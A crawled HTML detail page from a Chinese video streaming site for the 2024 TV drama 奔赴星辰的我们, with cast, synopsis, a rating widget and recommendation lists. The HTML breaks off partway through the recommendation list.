

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sutengchina.com/v/282522.html
body_size: 15206
content:
<!DOCTYPE html><html><head><title>奔赴星辰的我们_已完结/高清/未删减/大结局_电视剧全集_国产剧完整版免费在线观看 - 飘花电影网</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sutengchina.com","wapurl":"www.sutengchina.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230612-1/b78025ed9b19b89c4ff46621d5cbc204.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230612-1/b78025ed9b19b89c4ff46621d5cbc204.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/71.html">电影</a></li><li class="active"><a href="/sort/72.html">电视剧</a></li><li><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">奔赴星辰的我们 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%BE%8E%E5%A5%BD%E7%9A%84%E4%B8%96%E7%95%8C.html" rel="nofollow"><span class="hot_name">美好的世界</span></a></li><li><a href="/search/wd/%E8%9C%82%E9%B8%9F%E8%AE%A1%E5%88%92.html" rel="nofollow"><span class="hot_name">蜂鸟计划</span></a></li><li><a href="/search/wd/%E4%BD%A0%E7%9A%84%E5%90%8D%E5%AD%97.html" rel="nofollow"><span class="hot_name">你的名字</span></a></li><li><a href="/search/wd/%E6%88%91%E5%9C%A8%E9%9B%A8%E4%B8%AD%E7%AD%89%E4%BD%A0.html" rel="nofollow"><span class="hot_name">我在雨中等你</span></a></li><li><a href="/search/wd/%E5%B0%8F%E5%81%B7%E5%AE%B6%E6%97%8F.html" rel="nofollow"><span class="hot_name">小偷家族</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.lzzyimg.com/upload/vod/20240301-1/86f053bd6bca577fa6f6afbcd0697417.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/282522-1-1.html" data-original="https://img.lzzyimg.com/upload/vod/20240301-1/86f053bd6bca577fa6f6afbcd0697417.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/全集</span><span class="pic_vod text_right"><img src="https://www.sutengchina.com/img.php?url=https://img.lzzyimg.com/upload/vod/20240301-1/86f053bd6bca577fa6f6afbcd0697417.jpg" alt="奔赴星辰的我们(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">奔赴星辰的我们(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：benfuxingchendewomen</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>巴晨旭</li><li class="data"><span>主演：</span>刘家祎,吴芊盈,代古拉,潘麓宇,时安,李佳佳,沈博怀</li><li class="data"><span>更新时间：</span><em>2024-03-01</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/282522-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《奔赴星辰的我们》https://www.sutengchina.com/v/282522.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '奔赴星辰的我们',bdPic : 'https://img.lzzyimg.com/upload/vod/20240301-1/86f053bd6bca577fa6f6afbcd0697417.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网国产剧《奔赴星辰的我们》是一部由巴晨旭导演执导，刘家祎,吴芊盈,代古拉,潘麓宇,时安,李佳佳,沈博怀等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（已完结），手机免费观看高清未删减完整版电视剧全集就上飘花影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>讲述了少女卜涵鹿（吴芊盈 饰）一直相信自己拯救过世界，坚信姐姐被外星人掳走，为了救回姐姐一直孤单承受着周边人的误解，直到校霸林千与（刘家祎 饰）与一群朋友们的出现，才让她的生活不再孤独，也终究找到属于自己的男主角，谱写青春新篇章。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【爱奇艺】【迅雷下载】【天堂影院】【优酷视频】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="282522" data-score="4"><span class="label">给【<strong>奔赴星辰的我们</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/316775.html" title="太阳泪" data-original="https://img.lzzyimg.com/upload/vod/20240910-1/afbf8e327424dafea75708b0969b0c0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/316775.html" title="太阳泪">太阳泪</a></p><p class="vodlist_sub">这是一部带有甜丝丝余味的感情剧。温顺的哑女毅然嫁给了眼泪......善良的善子微笑地嚼着磨难和痛苦，死在恋人的怀抱里....</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/293701.html" title="破茧2泰语" data-original="https://img.lzzyimg.com/upload/vod/20240521-1/44826c0fa002b819f68a983ab0429c1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293701.html" title="破茧2泰语">破茧2泰语</a></p><p class="vodlist_sub">谭景天（张耀 饰）和金灵（楚月 饰）分别前往泰国参加交流学习，因一起走私印度国蝶引发的失足女虐杀案与泰国警长瓦拉里洛结识，三</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/284174.html" title="传说2010" data-original="https://img.lzzyimg.com/upload/vod/20240507-1/e2b22cb342bb6b5e75e8ab51b26cd70c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284174.html" title="传说2010">传说2010</a></p><p class="vodlist_sub">洪荒时期，黄帝、炎帝、蚩尤三大部落争取天下。炎帝部落老首领之子炽因不满父亲将首领之位传于身世不明的炎而发动叛乱。炎帝平息了叛</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/284181.html" title="王先生和小陈" data-original="https://img.lzzyimg.com/upload/vod/20240507-1/2f2c34d9e0d04b39f28bc4bb745a8c06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284181.html" title="王先生和小陈">王先生和小陈</a></p><p class="vodlist_sub">王先生与小陈是90年代中期上视的一部佳作，此片是根据解放前的叶浅予先生的同名漫画改编。讲了两个大都市里的小市民王先生和小陈，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/294461.html" title="月上朝颜" data-original="https://kuaichezyimg.com/upload/vod/20240626-1/df71ffae2cc3e9431279f2e5228dd027.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/294461.html" title="月上朝颜">月上朝颜</a></p><p class="vodlist_sub">“逆仙缠身”的少女云朝颜巧遇“收复逆仙”的月神任时缺，为了摆脱逆仙，云朝颜千方百计地缠住任时缺，由此二人展开了一段相生相伴的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/294186.html" title="海天雄鹰" data-original="https://img.lzzyimg.com/upload/vod/20240611-1/1e0db39babc0224595656cd7e5445b28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/294186.html" title="海天雄鹰">海天雄鹰</a></p><p class="vodlist_sub">该剧讲述了随着中国第一艘航母平台开始出海试航，中国海军成立了首支舰载机试飞大队，以谢振宇、余涛为代表的顶尖青年飞行员，在海军</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/293380.html" title="庆余年第一季特别版" data-original="https://kuaichezyimg.com/upload/vod/20240507-1/926e72dbf29322e0e523504d19e6b0ff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293380.html" title="庆余年第一季特别版">庆余年第一季特别版</a></p><p class="vodlist_sub">某大学文学史专业的学生张庆熟读古典名著，但他用现代观念剖析古代文学史的论文命题不被叶教授所认可。为了让叶教授成为自己的研究生</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/293394.html" title="火柴小姐和美味先生" data-original="https://img.lzzyimg.com/upload/vod/20240419-1/f3f118c84a8fb399198a9c37f72dd26a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第46集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293394.html" title="火柴小姐和美味先生">火柴小姐和美味先生</a></p><p class="vodlist_sub">阮糖的爸爸希望女儿将来接管家里的小饭馆，阮糖却想做一名吃遍天下的美食家。一天，阮糖的爸爸收留了一心来学厨的汪墨宇。在汪墨宇的</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/343908.html" title="人民的选择" data-original="https://viptulz.com/upload/vod/20260111-1/982bc3b24885a24b9469aa998d29519b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343908.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/345367.html" title="女神蒙上眼" data-original="https://kuaichezyimg.com/upload/vod/20260125-1/39706681d9e68aca335f0cdb0aa8578b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345367.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。 “常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/345130.html" title="太平年" data-original="https://viptulz.com/upload/vod/20260123-1/41caf6436127e75b1b1ad46e4270238b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345130.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶秉持“</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/345125.html" title="暗恋者的救赎" data-original="https://viptulz.com/upload/vod/20260123-1/75fbcd8df36d90420ec7413b7b7460b8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345125.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/345042.html" title="突然的喜欢" data-original="https://viptulz.com/upload/vod/20260122-1/981e3a29bd3ae01c174638aca332cfcc.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345042.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/344285.html" title="御赐小仵作2" data-original="https://viptulz.com/upload/vod/20260115-1/8f354f98faaf01f71fa6ac1c659b23a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/344285.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/343845.html" title="秋雪漫过的冬天" data-original="https://viptulz.com/upload/vod/20260110-1/5166731df83d29a68f3b82f1b9975863.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343845.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/343853.html" title="小城大事" data-original="https://viptulz.com/upload/vod/20260110-1/5f1d95b2c71cc817b52a3157a8c4be49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343853.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/343078.html" title="长河落日" data-original="https://viptulz.com/upload/vod/20260101-1/7860b9cb0c6aaf9baf293c9f5fb09acb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第44集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343078.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/345127.html" title="伪装家族" data-original="https://kuaichezyimg.com/upload/vod/20260123-1/d7429ddd04ef9fcb09f4d0f730090e27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345127.html" title="伪装家族">伪装家族</a></p><p class="vodlist_sub">顶级特工南彩云下定决心脱离刀尖行走的特工生活，携六岁的女儿南小糖回归平静，女儿是生性冷酷的南彩云心中唯一的柔软与温暖。然而事</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/345126.html" title="暗处" data-original="https://kuaichezyimg.com/upload/vod/20260123-1/c782b7a94846e2babea6ffc10de53e9a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345126.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/345039.html" title="青瑶不想当杀手" data-original="https://kuaichezyimg.com/upload/vod/20260122-1/c0018b30f019754e6683c567b8b1c5ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i 